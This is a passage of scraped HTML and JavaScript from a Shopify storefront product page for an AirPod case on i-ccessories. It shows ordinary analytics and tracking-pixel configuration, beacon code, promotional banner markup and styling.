e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29738366,storefrontBaseUrl: "https://i-ccessories.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1295188011","configuration":"{\"shopToken\":\"dzRaNjROaEZWKy96a29rZHFZYWVxODdhVWZ1MmNnPT0tLWExTmtySU0rZGxyZ3FUWGwtLWhxNGQwKzdzTERSdFdjL2pMRlZsWkE9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043431467","configuration":"{\"accountID\":\"UL6ucz\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"963608619","configuration":"{\"account_ID\":\"61620\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/i-ccessories.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"564690987","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"547225643","configuration":"{\"ti\":\"343195521\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"546897963","configuration":"{\"shopId\":\"i-ccessories.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"351731755","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-TW0XEPZE3D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-TW0XEPZE3D\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-TW0XEPZE3D\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-TW0XEPZE3D\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-TW0XEPZE3D\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-TW0XEPZE3D\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-TW0XEPZE3D\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-TW0XEPZE3D\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"143032363","configuration":"{\"pixel_id\":\"447960828974581\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38666283","configuration":"{\"tagID\":\"2614193556882\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"27066411","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Code V1 Ad Account"},{"id":"51707947","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Simprosys Tag"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"i-ccessories","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"i-ccessories.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/i-ccessories.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.9,"currencyCode":"USD"},"product":{"title":"Case Cover for Airpod® - Clearance","vendor":"i-ccessories","id":"4483722444843","untranslatedTitle":"Case Cover for Airpod® - Clearance","url":"\/products\/cover-case-pride-edition","type":"AirPod Case"},"id":"31861908602923","image":{"src":"\/\/i-ccessories.com\/cdn\/shop\/products\/200605164042ok.jpg?v=1665625337"},"sku":"Airpod Protective Case","title":"Pride \/ Airpod Classic","untranslatedTitle":"Pride \/ Airpod Classic"},{"price":{"amount":14.9,"currencyCode":"USD"},"product":{"title":"Case Cover for Airpod® - Clearance","vendor":"i-ccessories","id":"4483722444843","untranslatedTitle":"Case Cover for Airpod® - Clearance","url":"\/products\/cover-case-pride-edition","type":"AirPod Case"},"id":"31861908635691","image":{"src":"\/\/i-ccessories.com\/cdn\/shop\/products\/200605164091ok.jpg?v=1762530289"},"sku":"Airpod Pro Protective Case","title":"Pride \/ Airpod Pro","untranslatedTitle":"Pride \/ Airpod Pro"}],"purchasingCompany":null},},"https://i-ccessories.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29738366","storefrontBaseUrl":"https:\/\/i-ccessories.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Case Cover for Airpod® - Clearance\",\"vendor\":\"i-ccessories\",\"id\":\"4483722444843\",\"untranslatedTitle\":\"Case Cover for Airpod® - Clearance\",\"url\":\"\/products\/cover-case-pride-edition\",\"type\":\"AirPod Case\"},\"id\":\"31861908602923\",\"image\":{\"src\":\"\/\/i-ccessories.com\/cdn\/shop\/products\/200605164042ok.jpg?v=1665625337\"},\"sku\":\"Airpod Protective Case\",\"title\":\"Pride \/ Airpod Classic\",\"untranslatedTitle\":\"Pride \/ Airpod Classic\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4483722444843,"gid":"gid:\/\/shopify\/Product\/4483722444843","vendor":"i-ccessories","type":"AirPod Case","handle":"cover-case-pride-edition","variants":[{"id":31861908602923,"price":1490,"name":"Case Cover for Airpod® - Clearance - Pride \/ Airpod Classic","public_title":"Pride \/ Airpod Classic","sku":"Airpod Protective Case"},{"id":31861908635691,"price":1490,"name":"Case Cover for Airpod® - Clearance - Pride \/ Airpod Pro","public_title":"Pride \/ Airpod Pro","sku":"Airpod Pro Protective Case"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4483722444843,"requestId":"db97eb4d-e69a-4acd-adaa-1c345388407c-1768809294"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29738366,
      theme_id: 136520269867,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//i-ccessories.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//i-ccessories.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//i-ccessories.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29738366,"isMerchantRequest":null,"themeId":136520269867,"themeCityHash":"9736986097401446337","contentLanguage":"en","currency":"USD","eventMetadataId":"72039a02-de96-4665-a3de-0459ba87493d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4483722444843,"requestId":"db97eb4d-e69a-4acd-adaa-1c345388407c-1768809294","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31861908602923,"productId":4483722444843,"productGid":"gid:\/\/shopify\/Product\/4483722444843","name":"Case Cover for Airpod® - Clearance - Pride \/ Airpod Classic","price":"14.90","sku":"Airpod Protective Case","brand":"i-ccessories","variant":"Pride \/ Airpod Classic","category":"AirPod Case","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31861908602923,"productId":4483722444843,"productGid":"gid:\/\/shopify\/Product\/4483722444843","name":"Case Cover for Airpod® - Clearance - Pride \/ Airpod Classic","price":"14.90","sku":"Airpod Protective Case","brand":"i-ccessories","variant":"Pride \/ Airpod Classic","category":"AirPod Case","nonInteraction":true,"remote":false,"referer":"https:\/\/i-ccessories.com\/products\/cover-case-pride-edition"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//i-ccessories.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://i-ccessories.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29738366"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="136520269867"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://i-ccessories.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }
  
  @keyframes mobileHorTickersections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--17536455606315__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              ✨ New Year 2026 Offer  ✨
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              BUY 2 BANDS, GET 3rd FREE
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              NO CODE NEEDED!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ✨ New Year 2026 Offer  ✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 BANDS, GET 3rd FREE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  NO CODE NEEDED!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ✨ New Year 2026 Offer  ✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 BANDS, GET 3rd FREE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  NO CODE NEEDED!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ✨ New Year 2026 Offer  ✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 BANDS, GET 3rd FREE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  NO CODE NEEDED!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ✨ New Year 2026 Offer  ✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 BANDS, GET 3rd FREE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  NO CODE NEEDED!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ✨ New Year 2026 Offer  ✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 BANDS, GET 3rd FREE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  NO CODE NEEDED!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ✨ New Year 2026 Offer  ✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 BANDS, GET 3rd FREE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  NO CODE NEEDED!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ✨ New Year 2026 Offer  ✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 BANDS, GET 3rd FREE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  NO CODE NEEDED!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ✨ New Year 2026 Offer  ✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 BANDS, GET 3rd FREE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  NO CODE NEEDED!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ✨ New Year 2026 Offer  ✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 BANDS, GET 3rd FREE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  NO CODE NEEDED!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ✨ New Year 2026 Offer  ✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 BANDS, GET 3rd FREE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  NO CODE NEEDED!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ✨ New Year 2026 Offer  ✨
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 BANDS, GET 3rd FREE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  NO CODE NEEDED!
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--17536455606315__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="FrtkZLFRukvQoc7h8lXCdkwgF64CjMmYE3V3XSID7WTgU+2qzZVgz+L3ecgBh+0yjbgNC0H75RPpVMNIeIuk27G81ClR1UkjADu5T1XCdfA1WSXfmEESg7H10jUmpQzLVKSOVPLkSmDACl/opHFSokzyJgh4nJj+6RlPA2YNGHcKOUD/P28auej8xBcKhqNJxgV1iNZ0m0PIJVpNPaPWvk+GFiAoW+sGypAyysPl6dlZ6zXWMnGrbabJ5hxtmtyobOuSHWXA15jq0Ywz4QVvK5g+WKrF4U3srWbdw9m2STibTvQuQOd7e9o/MZ8nR2231Q21MnEzOf3yltr5ImWW9ZZtfK7ZCXpnrwq2IVmyyYmBXX1FK1MCOW4FCwbWdFRJjrUsJRDVcX+VsG5Vi/7/eGmr+siw2cPaihqwXfNSxLI=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers-bands-for-apple-watch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Most Popular
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        By Type
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
